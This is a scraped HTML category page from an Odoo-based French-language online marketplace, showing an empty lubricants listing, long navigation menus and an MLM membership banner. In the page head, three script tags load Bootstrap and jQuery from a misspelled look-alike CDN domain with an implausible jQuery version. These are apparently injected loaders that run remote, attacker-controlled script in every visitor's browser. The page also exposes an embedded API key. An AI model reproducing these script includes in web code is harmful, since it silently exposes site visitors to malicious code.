

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/category/lubrifiants-1462?brand=3
body_size: 22797
content:

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="LUBRIFIANTS | OPENMOISE"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/category/lubrifiants-1462"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/website/1/logo?unique=6ebf955"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="LUBRIFIANTS | OPENMOISE"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/website/1/logo/300x300?unique=6ebf955"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/category/lubrifiants-1462"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Boutique | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "da6b25520e451cec5a3a17e9fa885fddfd5a59fco1800571241",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            <div class="d-flex justify-content-around border-bottom">
                <div class="py-2 w-50 text-center d-flex justify-content-center align-items-center">
                    
                    <div class="">
                        <h6 class="d-inline mr-1 tp-filter-bottom-sidebar-toggle">
                            <i class="fa fa-filter text-primary"></i> <span class="text-body"> Filtres </span>
                        </h6>
                    </div>
                </div>
                <div class="py-2 w-50 border-left text-center d-flex justify-content-center align-items-center">
                    <div class="dropdown dropdown_sorty_by">
                        <h6 class="d-inline mr-1"><i class="fa fa-sort-amount-desc text-primary"></i></h6>
                        <a role="button" href="#" class="dropdown-toggle text-body py-2 h6" data-toggle="dropdown">
                            
                            
                            
                            
                            
                            
                        </a>
                        <div class="dropdown-menu p-0" role="menu">
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=create_date+desc&amp;category=1462&amp;brand=3" class="dropdown-item d-block  p-3">
                                    <span>Quoi de neuf</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=distance&amp;category=1462&amp;brand=3" class="dropdown-item d-block border-top p-3">
                                    <span>Les plus proches de vous</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=list_price+desc&amp;category=1462&amp;brand=3" class="dropdown-item d-block border-top p-3">
                                    <span>Prix : du plus haut au plus bas</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=list_price+asc&amp;category=1462&amp;brand=3" class="dropdown-item d-block border-top p-3">
                                    <span>Prix : Du plus bas au plus haut</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=name+asc&amp;category=1462&amp;brand=3" class="dropdown-item d-block border-top p-3">
                                    <span>Nom : A à Z</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=name+desc&amp;category=1462&amp;brand=3" class="dropdown-item d-block border-top p-3">
                                    <span>Nom : Z à A</span>
                                </a>
                            
                        </div>
                    </div>
                </div>
            </div>

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            <div id="wrap" class="js_sale">
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_1" data-editor-message="GLISSEZ UN BLOC ICI">
      <section class="s_banner_10 pt16 pb16 o_colored_level" data-snippet="s_banner_10" data-name="Banner - 10" style="">
        <div class="container">
          <div class="row s_nb_column_fixed">
            <div class="col-12 o_colored_level">
              <form method="get" data-snippet="s_products_searchbar_input" class="o_wsale_products_searchbar_form s_wsale_products_searchbar_input" action="/shop" data-name="Products Search">
                <div role="search" class="input-group">
                  <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Recherche…" autocomplete="off"/>
                  <div class="input-group-append">
                    <button type="submit" class="btn btn-primary oe_search_button" aria-label="Rechercher" title="Rechercher">
                      <i class="fa fa-search"></i>
                    </button>
                  </div>
                </div>
                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
              </form>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="container oe_website_sale">
                    
              <button type="button" class="btn btn-info" data-toggle="modal" data-target="#take_photo" aria-label="Recherche par image" title="Recherche par image">
                      <i class="fa fa-photo"></i>
              </button>
              <div class="modal fade" id="take_photo">
                <div class="modal-dialog modal-dialog-centered">
                  <div class="modal-content">
                  
                    
                    <div class="modal-body">
                      
                       <span>
                        <input type="file" capture="camera" accept="image/*" id="imageTake" name="imageTake" style="display: none;"/>
                        </span>
                        <span class="d-flex align-items-center">
                        <label for="imageTake" style="cursor: pointer;">
                        <i class="fa fa-camera fa-3x" style="padding-left: 10px"></i>
                        </label>
                        </span>
                       <img id="canvas" width="320" height="240" loading="lazy"/>
                    </div>
                  </div>
                </div>
              </div>
            
                    
            
            
                
                
                    
                
                
            
            <div class="pt-3 pb-2 py-lg-2">
                
                <div class="d-lg-none d-flex align-items-center justify-content-between">
                    <h5 class="mb-0">Boutique</h5>
                    <div>
                        0
 objets trouvés.</div>
                </div>
                <div class="row justify-content-between align-items-center">
                    <div class="col-12 col-lg-auto py-2 py-lg-0 d-none d-lg-block">
                        <div class="d-flex flex-column flex-lg-row align-items-lg-center mt-lg-2 mt-lg-0">
                            <button class="tp-filter-sidebar-toggle btn btn-primary-soft font-weight-bold d-inline-block mb-3 mb-lg-0 mr-lg-2 ">
                                <i class="fa fa-filter mr-1"></i> Filtres
                            </button>
                            <ol class="breadcrumb m-0 p-0 bg-transparent">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Boutique</a>
                                </li>
                                
                                    <li class="breadcrumb-item">
                                        <span class="d-inline-block">LUBRIFIANTS</span>
 -                                        0
 éléments
                                    </li>
                                
                            </ol>
                        </div>
                    </div>
                    <div class="col-12 col-lg-auto pt-3 py-lg-0 d-none d-lg-block">
                        <div class="d-flex align-items-center">
                            
                            <div class="d-none dropdown mr-3">
                                <h6 class="d-inline mr-1">Liste des prix :</h6>
                                
                                <a role="button" href="#" class="dropdown-toggle text-body py-2" data-toggle="dropdown">
                                    Achat individuel
                                </a>
                                <div class="dropdown-menu" role="menu">
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/30">
                                            <span class="switcher_pricelist" data-pl_id="30">USD</span>
                                        </a>
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/18">
                                            <span class="switcher_pricelist" data-pl_id="18">ANIMATEUR(TRICE) ADJOINT(E) FOREVER</span>
                                        </a>
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/2">
                                            <span class="switcher_pricelist" data-pl_id="2">Achat Parrainé</span>
                                        </a>
                                    
                                </div>
                            </div>
                            
                                
                                
                                
                                
                                
                                
                                
                                
                                <div class="dropdown dropdown_sorty_by">
                                    <h6 class="d-inline mr-1">Trier par :</h6>
                                    <a id="pdtFlterDrpdownTggl" role="button" href="#" class="dropdown-toggle text-body py-2" data-toggle="dropdown">
                                        
                                            Par défaut
                                        
                                    </a>
                                    <div class="dropdown-menu dropdown-menu-right" role="menu">
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="create_datedesc" href="/shop?order=create_date+desc&amp;category=1462&amp;brand=3">
                                                <span>Quoi de neuf</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="distance" href="/shop?order=distance&amp;category=1462&amp;brand=3">
                                                <span>Les plus proches de vous</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="list_pricedesc" href="/shop?order=list_price+desc&amp;category=1462&amp;brand=3">
                                                <span>Prix : du plus haut au plus bas</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="list_priceasc" href="/shop?order=list_price+asc&amp;category=1462&amp;brand=3">
                                                <span>Prix : Du plus bas au plus haut</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="nameasc" href="/shop?order=name+asc&amp;category=1462&amp;brand=3">
                                                <span>Nom : A à Z</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="namedesc" href="/shop?order=name+desc&amp;category=1462&amp;brand=3">
                                                <span>Nom : Z à A</span>
                                            </a>
                                        
                                    </div>
                                </div>
                                <div>
                                    <div class="btn-group btn-group-toggle d-none d-lg-inline-flex o_wsale_apply_layout py-2 ml-4" data-toggle="buttons">
                                        <label title="Grille" class="btn btn-light active fa fa-th-large o_wsale_apply_grid">
                                            <input type="radio" name="wsale_products_layout" checked="checked"/>
                                        </label>
                                        <label title="Liste" class="btn btn-light  fa fa-th-list o_wsale_apply_list">
                                            <input type="radio" name="wsale_products_layout"/>
                                        </label>
                                    </div>
                                </div>
                            
                        </div>
                    </div>
                    
                    
                    <div class="col-12 tp-selected-attributes pt-2 pt-lg-0">
                        <div class="mr-2 d-none d-lg-inline">
                            <h6 class="mb-0 mr-1 d-inline">
                                <i class="fa fa-filter"></i> Filtres</h6>
                            <a class="text-body" href="/shop/category/1462">(Effacer tout)</a>
                        </div>
                        <ul class="list-inline mb-0 d-inline">
                            
                            <li class="list-inline-item my-1">
                                <span class="tp-attribute tp-cursor-pointer rounded d-flex align-items-center" data-type="brand" data-id="3">
                                    <span>Marque : </span>
                                    <span class="ml-1 tp-attribute-value">Open</span>
                                    <i class="dri dri-cross-l ml-1 tp-attribute-remove"></i>
                                </span>
                            </li>
                            
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="border-bottom d-none d-lg-block"></div>
        <div class="row o_wsale_products_main_row">
                        
            
        
            
        <div id="products_grid_before" class="col-lg-3 tp-filter-sidebar">
                <div class="row justify-content-between align-items-center pb-3 mt-1 mb-3 border-bottom tp-filter-sidebar-item d-none">
                    <div class="col-auto">
                        <h5 class="mb-0">Filtres</h5>
                    </div>
                    <div class="col-auto">
                        <a href="#" class="tp-filter-sidebar-toggle tp-filter-sidebar-close-btn">
                            <i class="dri dri-cross-l"></i>
                        </a>
                    </div>
                </div>
            
            <button type="button" class="btn btn-link d-lg-none d-none" data-target="#wsale_products_attributes_collapse" data-toggle="collapse">
                Montrer les options
            </button>
            <div class="collapse d-lg-block tp-filter-sidebar-item d-none" id="wsale_products_attributes_collapse">
                <form class="js_attributes" method="get">
                    <input type="hidden" name="category" value="1462"/>
                    <input type="hidden" name="search" value=""/>
                    
                    <ul class="nav nav-pills flex-column">
                        
                        

                        
                        

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-brand">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  expanded">
                                <h6 class="mb-0">
                                    Marque
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Rechercher une marque"/>
                                </div>
                                <ul class="nav nav-pills flex-column ml-0 flex-nowrap tp-filter-attribute-scrollbar">
                                    
                                        
                                    
                                </ul>
                                
                            </div>
                        </li>

                        
                        

                        
                        

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-labels">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Étiquettes
                                </h6>
                                
                            </div>
